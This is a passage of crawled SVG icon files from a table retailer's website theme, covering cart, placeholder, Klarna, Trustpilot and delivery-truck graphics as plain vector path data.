<path d="M19.5627 21.6753H12.0279C11.7077 21.6759 11.4003 21.5496 11.1731 21.324C10.9459 21.0982 10.8175 20.7917 10.8159 20.4715V8.25031C10.8162 8.09146 10.8478 7.93422 10.9089 7.78757C10.97 7.64093 11.0593 7.50774 11.1719 7.39564C11.2844 7.28352 11.4179 7.19467 11.5648 7.13416C11.7117 7.07365 11.8691 7.04267 12.0279 7.04297H19.5627C26.7091 7.04297 27.7769 11.6165 27.7769 14.3429C27.7769 19.0722 24.8597 21.6753 19.5627 21.6753ZM12.0279 7.44774C11.8144 7.44743 11.6095 7.53171 11.458 7.68212C11.3065 7.83254 11.2208 8.03683 11.2195 8.25031V20.4726C11.2195 20.9158 11.5813 21.2752 12.0279 21.2752H19.5627C24.5992 21.2752 27.3733 18.814 27.3733 14.3452C27.3733 8.34337 22.4799 7.44774 19.5627 7.44774H12.0279Z" fill="black"/>
<path d="M15.4355 9.43148V20.0894H20.0986C24.3348 20.0894 26.1702 17.7073 26.1702 14.3481C26.1702 11.1297 24.3348 8.62891 20.0986 8.62891H16.2428C16.0294 8.62859 15.8246 8.71291 15.6733 8.86335C15.522 9.01379 15.4365 9.2181 15.4355 9.43148Z" fill="#CC0066"/>
<path d="M24.3245 12.9094V14.9844H25.5714V15.4555H23.7627V12.9082L24.3245 12.9094ZM22.4519 12.9094L23.4091 15.4555H22.8252L22.6321 14.8902H21.6737L21.4737 15.4555H20.9049L21.8738 12.9082L22.4519 12.9094ZM22.4844 14.4703L22.1611 13.5363H22.1541L21.8214 14.4703H22.4844ZM20.5245 12.9094V13.3793H19.173V13.926H20.4129V14.3598H19.173V14.9844H20.5536V15.4555H18.6112V12.9082L20.5245 12.9094ZM17.077 12.9094C17.234 12.9082 17.391 12.9338 17.5376 12.9873C17.6806 13.0387 17.8102 13.1219 17.9164 13.2307C18.0226 13.3395 18.1026 13.471 18.1506 13.6154C18.2624 13.961 18.268 14.332 18.1668 14.6808C18.1233 14.8299 18.0497 14.9685 17.9505 15.0879C17.8512 15.2036 17.7272 15.2953 17.5876 15.3566C17.4264 15.4256 17.2523 15.4592 17.077 15.4555H15.9731V12.9082H17.0781L17.077 12.9094ZM17.0374 14.9844C17.1188 14.9844 17.1979 14.9716 17.2747 14.9449C17.3518 14.9179 17.4215 14.8733 17.4783 14.8146C17.5426 14.747 17.5917 14.6665 17.6225 14.5785C17.6611 14.4634 17.6792 14.3426 17.676 14.2214C17.676 14.1051 17.6644 13.9888 17.6388 13.8736C17.6161 13.7771 17.5728 13.6867 17.512 13.6084C17.4521 13.5328 17.3736 13.4743 17.284 13.4386C17.1726 13.3965 17.0541 13.3767 16.9351 13.3804H16.5338V14.9844H17.0374Z" fill="white"/>
<path d="M13.3281 16.0332C13.8224 16.0332 14.2225 16.431 14.2225 16.9219V20.0903C13.2338 20.0903 12.4336 19.2935 12.4336 18.3107V16.9219C12.4335 16.8045 12.4565 16.6883 12.5016 16.58C12.5467 16.4716 12.6127 16.3733 12.696 16.2906C12.7793 16.2081 12.8781 16.1427 12.9868 16.0986C13.0955 16.0544 13.2119 16.0322 13.3292 16.0332H13.3281Z" fill="black"/>
<path d="M13.3281 15.3574C13.9801 15.3574 14.5086 14.8314 14.5086 14.1826C14.5086 13.5338 13.9801 13.0078 13.3281 13.0078C12.676 13.0078 12.1475 13.5338 12.1475 14.1826C12.1475 14.8314 12.676 15.3574 13.3281 15.3574Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg
body_size: 945
content:
<svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8167 3.81991H4.89249C4.88389 3.81991 4.87758 3.82738 4.8793 3.836L5.99218 9.555C5.9939 9.56362 6.00136 9.56937 6.00996 9.56937H13.5822C13.6017 9.56937 13.6114 9.59294 13.5977 9.60674C13.1037 10.0994 12.6901 10.6519 12.358 11.2653C12.3477 11.2843 12.3316 11.294 12.3098 11.294H6.34039C6.32088 11.294 6.31285 11.3038 6.3163 11.3228L6.6341 12.9888C6.63812 13.0089 6.65016 13.0187 6.67024 13.0187H11.7339C11.7551 13.0187 11.7637 13.0291 11.7597 13.0497C11.6576 13.5988 11.6363 14.1518 11.6954 14.7083C11.6977 14.7307 11.6874 14.7422 11.665 14.7422C9.86318 14.7451 8.06364 14.7445 6.26524 14.7416C5.75067 14.7411 5.37264 14.7175 5.14662 14.272C5.10073 14.1811 5.05426 14.011 5.00722 13.7615C4.31024 10.0747 3.61383 6.38736 2.91914 2.70059C2.91569 2.68105 2.90422 2.67128 2.88414 2.67128C2.39023 2.67013 1.89689 2.66955 1.40412 2.67013C0.911925 2.67013 0.50234 2.64081 0.292384 2.19297C0.171345 1.93485 0.170771 1.67845 0.290662 1.42434C0.48513 1.01273 0.856859 0.94891 1.31176 0.947765C1.92958 0.946034 2.54683 0.944884 3.16408 0.945464C3.55761 0.945464 3.81862 0.971334 3.94655 1.02308C4.21903 1.13346 4.39686 1.35823 4.48062 1.69799C4.51044 1.8193 4.53683 1.94232 4.56035 2.06707C4.56379 2.08604 4.57527 2.09581 4.59477 2.09581C9.58955 2.09581 14.5838 2.09581 19.578 2.09581C19.7472 2.09581 20.014 2.17515 20.17 2.27403C20.5251 2.49996 20.7161 2.81212 20.7431 3.21167C20.754 3.37437 20.7149 3.61353 20.626 3.92856C20.244 5.28702 19.8637 6.64606 19.485 8.00567C19.4793 8.0258 19.4661 8.03385 19.4455 8.02925C18.8925 7.89644 18.3309 7.83608 17.7612 7.84758C17.7371 7.84816 17.7193 7.82516 17.7257 7.80159L18.8489 3.86302C18.8552 3.84118 18.8391 3.81991 18.8167 3.81991Z" fill="#F9F6F2"/>
<path d="M23.1289 14.1703C23.1289 17.0269 20.8182 19.3426 17.9678 19.3426C15.1173 19.3426 12.8066 17.0269 12.8066 14.1703C12.8066 11.3137 15.1173 8.99805 17.9678 8.99805C20.8182 8.99805 23.1289 11.3137 23.1289 14.1703ZM18.5781 14.7464C19.1363 14.7429 19.695 14.7406 20.2532 14.7395C21.0196 14.7383 21.0385 13.5983 20.2096 13.5966C19.6675 13.5949 19.1237 13.5943 18.5775 13.5937C18.5575 13.5937 18.5472 13.5834 18.5472 13.5632C18.5455 13.0878 18.5455 12.6124 18.546 12.1375C18.5466 11.8932 18.5225 11.7184 18.4737 11.6132C18.23 11.0838 17.401 11.2522 17.4004 11.8713C17.4004 12.433 17.3999 12.9975 17.3987 13.5638C17.3987 13.5839 17.3884 13.5943 17.3683 13.5943C16.8916 13.5943 16.4143 13.5949 15.9376 13.5954C15.6806 13.596 15.5097 13.6127 15.4242 13.6455C15.0078 13.8058 15.0129 14.5273 15.4173 14.6883C15.5097 14.7245 15.6956 14.7429 15.9749 14.7435C16.4378 14.7435 16.9025 14.7441 17.3683 14.7446C17.3884 14.7446 17.3987 14.755 17.3987 14.7751C17.3993 15.2643 17.3999 15.753 17.4004 16.2422C17.4004 16.6061 17.4274 16.916 17.802 17.0143C18.0642 17.0833 18.3412 16.9925 18.4686 16.7458C18.5173 16.651 18.5426 16.4831 18.5438 16.2411C18.546 15.7541 18.5472 15.2661 18.5466 14.778C18.5466 14.7567 18.5569 14.7464 18.5781 14.7464Z" fill="#F9F6F2"/>
<ellipse cx="1.25354" cy="1.24993" rx="1.25354" ry="1.24993" transform="matrix(0.999994 -0.00349754 0.0034825 0.999994 5.69727 18.4004)" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg
body_size: 1036
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.992 0.608696L5.46496 0.897169C4.12787 0.913563 2.85206 1.46044 1.91819 2.4175C0.984317 3.37456 0.468883 4.6634 0.485278 6.00049L0.77375 29.5275C0.790145 30.8646 1.33702 32.1404 2.29408 33.0743C3.25114 34.0081 4.53998 34.5236 5.87707 34.5072L29.4041 34.2187C29.6804 34.2115 29.9556 34.18 30.2265 34.1246L30.7292 34.0008L30.8468 33.9993L30.9309 33.9983L31.5498 33.7554L31.7668 33.6351C31.9336 33.5322 32.1174 33.4459 32.284 33.3262C32.5064 33.1584 32.7175 32.9761 32.916 32.7806L33.0318 32.6279C33.1947 32.4587 33.3442 32.2771 33.4789 32.0846L33.6275 31.8643C33.7426 31.6758 33.8414 31.4777 33.9228 31.2724C33.9679 31.1912 34.0062 31.1064 34.0373 31.0189C34.1189 30.8162 34.1666 30.5971 34.2312 30.3778L34.2281 30.1258C34.3193 29.7962 34.3716 29.4571 34.3838 29.1154L34.0953 5.58838C34.0789 4.25129 33.532 2.97548 32.575 2.04161C31.6179 1.10774 30.3291 0.592301 28.992 0.608696ZM5.83586 31.1462C5.39016 31.1516 4.96055 30.9798 4.64153 30.6685C4.32251 30.3573 4.14022 29.932 4.13475 29.4863L4.04594 22.2433L9.50679 16.6299C9.66109 16.4705 9.84542 16.3432 10.0492 16.2553C10.2529 16.1675 10.472 16.1209 10.6939 16.1182C10.9157 16.1154 11.1359 16.1567 11.3417 16.2395C11.5475 16.3223 11.7349 16.445 11.8931 16.6006L26.5228 30.8925L5.83586 31.1462ZM31.0228 29.1566C31.0237 29.3638 30.9864 29.5694 30.9125 29.763C30.8751 29.8454 30.8311 29.9246 30.781 29.9999C30.7369 30.0716 30.6871 30.1397 30.6322 30.2035L21.5313 21.323L22.992 19.826C23.1463 19.6666 23.3306 19.5393 23.5344 19.4515C23.7381 19.3637 23.9572 19.317 24.1791 19.3143C24.4009 19.3116 24.6211 19.3528 24.8269 19.4356C25.0328 19.5184 25.2202 19.6412 25.3783 19.7968L30.9752 25.2746L31.0228 29.1566ZM30.9168 20.5188L27.7192 17.4318C26.7463 16.5311 25.4648 16.038 24.1391 16.0543C22.8134 16.0705 21.5444 16.5949 20.5939 17.5192L19.1332 19.0162L14.234 14.2357C13.2611 13.3349 11.9796 12.8419 10.6539 12.8581C9.32814 12.8744 8.05917 13.3987 7.10865 14.323L3.98763 17.4875L3.84628 5.95928C3.84081 5.51358 4.01263 5.08397 4.32392 4.76495C4.63521 4.44593 5.06048 4.26363 5.50617 4.25817L29.0332 3.9697C29.4789 3.96423 29.9085 4.13604 30.2275 4.44733C30.5465 4.75863 30.7288 5.1839 30.7343 5.62959L30.9168 20.5188ZM19.8316 7.44403C19.3331 7.45014 18.8475 7.60396 18.4364 7.88602C18.0253 8.16809 17.707 8.56574 17.5218 9.02868C17.3367 9.49163 17.293 9.99908 17.3963 10.4869C17.4995 10.9747 17.7451 11.4209 18.102 11.7691C18.4588 12.1173 18.9109 12.3519 19.4011 12.4431C19.8913 12.5344 20.3975 12.4783 20.8558 12.2818C21.314 12.0854 21.7037 11.7575 21.9756 11.3395C22.2475 10.9216 22.3894 10.4324 22.3833 9.93387C22.3751 9.26533 22.1017 8.62742 21.6231 8.16048C21.1446 7.69355 20.5002 7.43583 19.8316 7.44403Z" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg
body_size: 116
content:
<svg width="38" height="29" viewBox="0 0 38 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11863" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="29">
<path d="M37.3451 0.65625H0.124512V28.5717H37.3451V0.65625Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11863)">
<path d="M32.6926 0.65625H4.77709C2.20754 0.65625 0.124512 2.73928 0.124512 5.30883V23.9191C0.124512 26.4886 2.20754 28.5717 4.77709 28.5717H32.6926C35.2621 28.5717 37.3451 26.4886 37.3451 23.9191V5.30883C37.3451 2.73928 35.2621 0.65625 32.6926 0.65625Z" fill="#F4B6C7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3729 20.7208H11.7559V8.50781H14.3729V20.7208ZM14.8576 14.6401C17.1797 13.4965 18.6805 11.1858 18.7346 8.50884H21.4835C21.4461 11.0506 20.3971 13.4086 18.5504 15.1577L22.224 20.7208H18.7346L14.8576 14.6401Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2241 18.9753C22.2241 19.9387 23.0053 20.7199 23.969 20.7199C24.9324 20.7199 25.7136 19.9387 25.7136 18.9753C25.7136 18.0116 24.9324 17.2305 23.969 17.2305C23.0053 17.2305 22.2241 18.0116 22.2241 18.9753Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg
body_size: 3121
content:
<svg width="75" height="20" viewBox="0 0 75 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4802_1541)">
<path d="M20.2673 7.11694H27.7439V8.55696H24.8041V16.652H23.1875V8.55696H20.2607V7.11694H20.2673ZM27.4245 9.748H28.8064V11.0803H28.8325C28.8781 10.8919 28.9628 10.7103 29.0867 10.5353C29.2105 10.3603 29.3605 10.1921 29.5365 10.0508C29.7125 9.90277 29.908 9.78837 30.1231 9.69417C30.3382 9.60669 30.5599 9.55958 30.7815 9.55958C30.951 9.55958 31.0748 9.56631 31.14 9.57304C31.2052 9.57977 31.2704 9.59323 31.3421 9.59996V11.0669C31.2378 11.0467 31.1335 11.0332 31.0227 11.0198C30.9119 11.0063 30.8076 10.9996 30.7033 10.9996C30.4556 10.9996 30.2209 11.0534 29.9993 11.1544C29.7776 11.2553 29.5886 11.4101 29.4257 11.6052C29.2627 11.8071 29.1323 12.0493 29.0345 12.3454C28.9368 12.6415 28.8911 12.9779 28.8911 13.3615V16.6453H27.418V9.748H27.4245ZM38.1147 16.652H36.6676V15.6897H36.6416C36.459 16.0397 36.1918 16.3155 35.8333 16.5241C35.4748 16.7327 35.1097 16.8404 34.7382 16.8404C33.8582 16.8404 33.2194 16.6183 32.8283 16.1675C32.4372 15.7167 32.2416 15.037 32.2416 14.1286V9.748H33.7148V13.9806C33.7148 14.5862 33.8256 15.0168 34.0537 15.2658C34.2754 15.5148 34.5948 15.6426 34.9989 15.6426C35.3118 15.6426 35.566 15.5955 35.7746 15.4946C35.9832 15.3937 36.1527 15.2658 36.2765 15.0976C36.4069 14.9361 36.4981 14.7342 36.5568 14.5054C36.6155 14.2766 36.6416 14.0277 36.6416 13.7585V9.75473H38.1147V16.652ZM40.6243 14.4381C40.6699 14.8823 40.8329 15.1918 41.1132 15.3735C41.4 15.5484 41.739 15.6426 42.1366 15.6426C42.2735 15.6426 42.4299 15.6292 42.6059 15.609C42.7819 15.5888 42.9514 15.5417 43.1013 15.4811C43.2578 15.4206 43.3816 15.3264 43.4859 15.2052C43.5837 15.0841 43.6293 14.9294 43.6228 14.7342C43.6163 14.5391 43.5446 14.3776 43.4142 14.2565C43.2838 14.1286 43.1209 14.0344 42.9188 13.9536C42.7167 13.8796 42.4886 13.8123 42.2278 13.7585C41.9671 13.7047 41.7064 13.6441 41.4391 13.5836C41.1653 13.523 40.8981 13.4422 40.6439 13.3548C40.3896 13.2673 40.1615 13.1462 39.9594 12.9914C39.7574 12.8434 39.5944 12.6482 39.4771 12.4127C39.3532 12.1772 39.2946 11.8878 39.2946 11.5379C39.2946 11.1611 39.3858 10.8516 39.5618 10.5959C39.7378 10.3402 39.966 10.1383 40.2332 9.98351C40.507 9.82875 40.8068 9.72108 41.1393 9.65379C41.4717 9.59323 41.7911 9.55958 42.091 9.55958C42.4364 9.55958 42.7689 9.59996 43.0818 9.67398C43.3946 9.748 43.6815 9.86912 43.9357 10.0441C44.1899 10.2123 44.3985 10.4344 44.568 10.7035C44.7374 10.9727 44.8417 11.3024 44.8874 11.686H43.349C43.2773 11.3226 43.1209 11.0736 42.8667 10.9525C42.6124 10.8246 42.3191 10.7641 41.9932 10.7641C41.8889 10.7641 41.765 10.7708 41.6216 10.791C41.4782 10.8112 41.3479 10.8448 41.2175 10.8919C41.0936 10.939 40.9893 11.0131 40.8981 11.1073C40.8133 11.2015 40.7677 11.3226 40.7677 11.4774C40.7677 11.6658 40.8329 11.8138 40.9568 11.9282C41.0806 12.0426 41.2436 12.1368 41.4456 12.2176C41.6477 12.2916 41.8759 12.3589 42.1366 12.4127C42.3973 12.4665 42.6646 12.5271 42.9384 12.5877C43.2056 12.6482 43.4663 12.729 43.7271 12.8164C43.9878 12.9039 44.216 13.025 44.418 13.1798C44.6201 13.3346 44.7831 13.523 44.9069 13.7518C45.0308 13.9806 45.096 14.2699 45.096 14.6064C45.096 15.0168 45.0047 15.36 44.8222 15.6494C44.6397 15.932 44.405 16.1675 44.1182 16.3425C43.8314 16.5174 43.5055 16.652 43.1535 16.7327C42.8015 16.8135 42.4495 16.8539 42.104 16.8539C41.6803 16.8539 41.2892 16.8068 40.9307 16.7058C40.5722 16.6049 40.2593 16.4569 39.9985 16.2617C39.7378 16.0598 39.5292 15.8109 39.3793 15.5148C39.2294 15.2187 39.1511 14.8621 39.1381 14.4516H40.6243V14.4381ZM45.4871 9.748H46.6017V7.67545H48.0749V9.748H49.4046V10.8852H48.0749V14.5727C48.0749 14.7342 48.0814 14.8688 48.0944 14.9899C48.1075 15.1043 48.1401 15.2052 48.1857 15.286C48.2313 15.3667 48.303 15.4273 48.4008 15.4677C48.4986 15.5081 48.6224 15.5282 48.7919 15.5282C48.8962 15.5282 49.0005 15.5282 49.1048 15.5215C49.2091 15.5148 49.3134 15.5013 49.4177 15.4744V16.652C49.2547 16.6722 49.0918 16.6856 48.9418 16.7058C48.7854 16.726 48.6289 16.7327 48.466 16.7327C48.0749 16.7327 47.762 16.6924 47.5273 16.6183C47.2927 16.5443 47.1036 16.4299 46.9733 16.2819C46.8364 16.1339 46.7516 15.9522 46.6995 15.7301C46.6539 15.5081 46.6213 15.2524 46.6148 14.9697V10.8987H45.5001V9.748H45.4871ZM50.4476 9.748H51.8425V10.6833H51.8686C52.0772 10.2796 52.364 9.99697 52.7356 9.82202C53.1071 9.64706 53.5047 9.55958 53.9415 9.55958C54.4695 9.55958 54.9258 9.65379 55.3169 9.84893C55.708 10.0373 56.0339 10.2998 56.2946 10.6362C56.5554 10.9727 56.7444 11.363 56.8748 11.8071C57.0051 12.2512 57.0703 12.729 57.0703 13.2336C57.0703 13.6979 57.0116 14.1488 56.8943 14.5794C56.777 15.0168 56.601 15.4004 56.3663 15.7368C56.1317 16.0733 55.8318 16.3357 55.4668 16.5376C55.1017 16.7395 54.678 16.8404 54.1826 16.8404C53.9675 16.8404 53.7524 16.8202 53.5373 16.7798C53.3222 16.7395 53.1136 16.6722 52.9181 16.5847C52.7225 16.4972 52.5335 16.3828 52.3705 16.2415C52.201 16.1002 52.0642 15.9387 51.9468 15.757H51.9207V19.2023H50.4476V9.748ZM55.5971 13.2067C55.5971 12.8972 55.558 12.5944 55.4798 12.2983C55.4016 12.0022 55.2843 11.7465 55.1278 11.5177C54.9714 11.2889 54.7758 11.1073 54.5477 10.9727C54.313 10.8381 54.0458 10.7641 53.7459 10.7641C53.1267 10.7641 52.6573 10.9861 52.3444 11.4303C52.0316 11.8744 51.8751 12.4665 51.8751 13.2067C51.8751 13.5566 51.9142 13.8796 51.999 14.1757C52.0837 14.4718 52.201 14.7275 52.3705 14.9428C52.5335 15.1581 52.729 15.3264 52.9572 15.4475C53.1853 15.5753 53.4526 15.6359 53.7524 15.6359C54.0914 15.6359 54.3717 15.5619 54.6063 15.4206C54.841 15.2793 55.03 15.0909 55.18 14.8688C55.3299 14.64 55.4407 14.3843 55.5059 14.095C55.5645 13.8056 55.5971 13.5095 55.5971 13.2067ZM58.198 7.11694H59.6712V8.55696H58.198V7.11694ZM58.198 9.748H59.6712V16.652H58.198V9.748ZM60.9879 7.11694H62.4611V16.652H60.9879V7.11694ZM66.9783 16.8404C66.4438 16.8404 65.968 16.7462 65.5508 16.5645C65.1336 16.3828 64.7816 16.1271 64.4883 15.8109C64.2015 15.4879 63.9798 15.1043 63.8299 14.6602C63.68 14.2161 63.6018 13.7249 63.6018 13.1933C63.6018 12.6684 63.68 12.1839 63.8299 11.7398C63.9798 11.2957 64.2015 10.9121 64.4883 10.5891C64.7751 10.2661 65.1336 10.0172 65.5508 9.83548C65.968 9.65379 66.4438 9.55958 66.9783 9.55958C67.5128 9.55958 67.9887 9.65379 68.4059 9.83548C68.823 10.0172 69.175 10.2729 69.4684 10.5891C69.7552 10.9121 69.9768 11.2957 70.1267 11.7398C70.2766 12.1839 70.3549 12.6684 70.3549 13.1933C70.3549 13.7249 70.2766 14.2161 70.1267 14.6602C69.9768 15.1043 69.7552 15.4879 69.4684 15.8109C69.1816 16.1339 68.823 16.3828 68.4059 16.5645C67.9887 16.7462 67.5128 16.8404 66.9783 16.8404ZM66.9783 15.6359C67.3042 15.6359 67.5911 15.5619 67.8322 15.4206C68.0734 15.2793 68.269 15.0909 68.4254 14.8621C68.5819 14.6333 68.6927 14.3708 68.7709 14.0815C68.8426 13.7922 68.8817 13.4961 68.8817 13.1933C68.8817 12.8972 68.8426 12.6078 68.7709 12.3118C68.6992 12.0157 68.5819 11.76 68.4254 11.5312C68.269 11.3024 68.0734 11.1207 67.8322 10.9794C67.5911 10.8381 67.3042 10.7641 66.9783 10.7641C66.6524 10.7641 66.3656 10.8381 66.1244 10.9794C65.8832 11.1207 65.6877 11.3091 65.5312 11.5312C65.3748 11.76 65.264 12.0157 65.1857 12.3118C65.114 12.6078 65.0749 12.8972 65.0749 13.1933C65.0749 13.4961 65.114 13.7922 65.1857 14.0815C65.2575 14.3708 65.3748 14.6333 65.5312 14.8621C65.6877 15.0909 65.8832 15.2793 66.1244 15.4206C66.3656 15.5686 66.6524 15.6359 66.9783 15.6359ZM70.7851 9.748H71.8997V7.67545H73.3729V9.748H74.7027V10.8852H73.3729V14.5727C73.3729 14.7342 73.3794 14.8688 73.3925 14.9899C73.4055 15.1043 73.4381 15.2052 73.4837 15.286C73.5293 15.3667 73.601 15.4273 73.6988 15.4677C73.7966 15.5081 73.9205 15.5282 74.0899 15.5282C74.1942 15.5282 74.2985 15.5282 74.4028 15.5215C74.5071 15.5148 74.6114 15.5013 74.7157 15.4744V16.652C74.5527 16.6722 74.3898 16.6856 74.2398 16.7058C74.0834 16.726 73.927 16.7327 73.764 16.7327C73.3729 16.7327 73.06 16.6924 72.8254 16.6183C72.5907 16.5443 72.4017 16.4299 72.2713 16.2819C72.1344 16.1339 72.0497 15.9522 71.9975 15.7301C71.9519 15.5081 71.9193 15.2524 71.9128 14.9697V10.8987H70.7981V9.748H70.7851Z" fill="#222222"/>
<path d="M18.5463 7.11701H11.7932L9.70732 0.482178L7.61491 7.11701L0.861816 7.11028L6.33078 11.215L4.23836 17.8431L9.70732 13.7451L15.1698 17.8431L13.0839 11.215L18.5463 7.11701Z" fill="#00B67A"/>
<path d="M13.5534 12.7157L13.0841 11.2151L9.70752 13.7452L13.5534 12.7157Z" fill="#005128"/>
</g>
<defs>
<clipPath id="clip0_4802_1541">
<rect width="73.8408" height="18.7202" fill="white" transform="translate(0.861816 0.482178)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg
body_size: 3106
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8334 5.13882L12.9412 2.99583C12.919 2.97071 12.8917 2.95059 12.8611 2.93681C12.8305 2.92303 12.7973 2.91591 12.7638 2.91591H9.68885V1.02364C9.68885 0.96091 9.66393 0.900747 9.61958 0.856388C9.57522 0.81203 9.51505 0.787109 9.45232 0.787109H0.464072C0.40134 0.787109 0.341176 0.81203 0.296818 0.856388C0.252459 0.900747 0.227539 0.96091 0.227539 1.02364V10.2484C0.227539 10.3112 0.252459 10.3713 0.296818 10.4157C0.341176 10.46 0.40134 10.485 0.464072 10.485H1.42676C1.48395 10.9421 1.70612 11.3627 2.05154 11.6676C2.39696 11.9725 2.84184 12.1408 3.30258 12.1408C3.76332 12.1408 4.20821 11.9725 4.55363 11.6676C4.89904 11.3627 5.12122 10.9421 5.17841 10.485H10.1785C10.2357 10.9421 10.4578 11.3627 10.8033 11.6676C11.1487 11.9725 11.5936 12.1408 12.0543 12.1408C12.515 12.1408 12.9599 11.9725 13.3053 11.6676C13.6508 11.3627 13.8729 10.9421 13.9301 10.485H14.656C14.7188 10.485 14.7789 10.46 14.8233 10.4157C14.8677 10.3713 14.8926 10.3112 14.8926 10.2484V5.29543C14.8926 5.23777 14.8715 5.1821 14.8334 5.13882ZM3.539 1.26018H6.37739V4.4946L5.0231 4.1077C4.98069 4.09553 4.93571 4.09553 4.89329 4.1077L3.539 4.4946V1.26018ZM3.30247 11.6676C3.02178 11.6676 2.74739 11.5844 2.514 11.4284C2.28062 11.2725 2.09871 11.0509 1.9913 10.7915C1.88388 10.5322 1.85578 10.2469 1.91054 9.97155C1.9653 9.69626 2.10046 9.44338 2.29894 9.2449C2.49742 9.04642 2.7503 8.91126 3.02559 8.8565C3.30089 8.80174 3.58625 8.82984 3.84557 8.93726C4.10489 9.04467 4.32654 9.22658 4.48249 9.45996C4.63843 9.69335 4.72166 9.96773 4.72166 10.2484C4.72125 10.6247 4.5716 10.9854 4.30553 11.2515C4.03947 11.5176 3.67873 11.6672 3.30247 11.6676ZM9.21579 3.15244V10.0119H5.17995C5.1764 9.98351 5.17025 9.956 5.16547 9.92802C5.16121 9.9032 5.15785 9.87816 5.15263 9.85367C5.14444 9.81524 5.13389 9.77777 5.12339 9.74014C5.11779 9.72003 5.11334 9.69943 5.10707 9.67961C5.08924 9.62308 5.06893 9.56769 5.04614 9.51345C5.04472 9.51011 5.04297 9.50699 5.04155 9.50368C5.01947 9.45248 4.99532 9.40243 4.9691 9.35355C4.95943 9.3356 4.94824 9.31866 4.938 9.30106C4.9187 9.26795 4.89944 9.23467 4.87822 9.20278C4.86512 9.1831 4.85069 9.16451 4.8369 9.14538C4.81649 9.11699 4.79615 9.08861 4.77422 9.0616C4.75852 9.04215 4.74172 9.02375 4.72528 9.00483C4.70324 8.97969 4.68117 8.95466 4.65787 8.9307C4.63999 8.9123 4.62135 8.89479 4.60276 8.87715C4.57892 8.85454 4.55488 8.83221 4.52991 8.81092C4.51016 8.79403 4.48993 8.77781 4.46947 8.76179C4.44388 8.74162 4.41788 8.72205 4.39123 8.7032C4.36991 8.68816 4.3483 8.67356 4.32642 8.6594C4.29888 8.64159 4.27088 8.62467 4.2424 8.60828C4.21981 8.5953 4.19718 8.5825 4.174 8.57044C4.14455 8.55509 4.11448 8.54094 4.08411 8.5271C4.0606 8.51639 4.03723 8.50558 4.01315 8.49581C3.98146 8.4829 3.94908 8.47159 3.91655 8.46033C3.89269 8.4521 3.8691 8.44344 3.84481 8.43616C3.81026 8.4258 3.77494 8.41745 3.7396 8.40905C3.71626 8.40352 3.69329 8.39722 3.66961 8.39249C3.63011 8.38466 3.58981 8.37939 3.54945 8.37409C3.52907 8.37139 3.50908 8.36751 3.48848 8.36548C3.42731 8.35957 3.36529 8.35616 3.30247 8.35616C3.23964 8.35616 3.17762 8.35957 3.11634 8.36562C3.09574 8.36766 3.07575 8.37154 3.05536 8.37423C3.01501 8.37953 2.9747 8.38481 2.9352 8.39264C2.91155 8.39737 2.88856 8.40371 2.86521 8.40919C2.82987 8.41759 2.79456 8.42594 2.76 8.4363C2.73571 8.44358 2.71213 8.45224 2.68826 8.46047C2.65574 8.47168 2.62336 8.48299 2.59166 8.49595C2.56765 8.50572 2.54435 8.51653 2.5207 8.52725C2.49038 8.54108 2.46031 8.55523 2.43082 8.57058C2.40764 8.58267 2.385 8.59546 2.36241 8.60842C2.33403 8.62482 2.30593 8.64173 2.2784 8.65954C2.25645 8.67373 2.23484 8.68833 2.21359 8.70334C2.18693 8.72227 2.16094 8.74176 2.13534 8.76193C2.11488 8.77799 2.09466 8.79417 2.07491 8.81106C2.04993 8.83235 2.0259 8.85468 2.00206 8.87729C1.98346 8.89494 1.96483 8.91244 1.94694 8.93084C1.92365 8.9548 1.90158 8.97983 1.87953 9.00497C1.86297 9.02389 1.8463 9.04225 1.83059 9.06174C1.80867 9.08887 1.78832 9.11721 1.76791 9.14552C1.75412 9.16465 1.73969 9.18325 1.72659 9.20293C1.7053 9.23481 1.68612 9.26802 1.66682 9.3012C1.65658 9.3188 1.64539 9.33574 1.63571 9.35369C1.60941 9.40248 1.58526 9.45252 1.56326 9.50382C1.56184 9.50713 1.56009 9.51025 1.55868 9.51359C1.53578 9.56771 1.51547 9.62309 1.49774 9.67975C1.49148 9.69957 1.48703 9.72018 1.48142 9.74028C1.47092 9.77782 1.46037 9.81529 1.45219 9.85382C1.44696 9.8783 1.4436 9.90335 1.43934 9.92816C1.43461 9.95614 1.42842 9.98365 1.42487 10.012H0.700605V1.26018H3.06593V4.80817C3.06594 4.84477 3.07444 4.88087 3.09077 4.91362C3.10709 4.94638 3.1308 4.9749 3.16002 4.99694C3.18923 5.01899 3.22317 5.03395 3.25915 5.04065C3.29513 5.04735 3.33218 5.04561 3.36737 5.03557L4.9582 4.5811L6.54902 5.03557C6.58422 5.04561 6.62126 5.04735 6.65724 5.04065C6.69322 5.03395 6.72716 5.01899 6.75638 4.99694C6.7856 4.9749 6.8093 4.94638 6.82563 4.91362C6.84195 4.88087 6.85045 4.84477 6.85046 4.80817V1.26018H9.21579V3.15244ZM12.0542 11.6676C11.7735 11.6676 11.4991 11.5844 11.2657 11.4284C11.0323 11.2725 10.8504 11.0509 10.743 10.7915C10.6356 10.5322 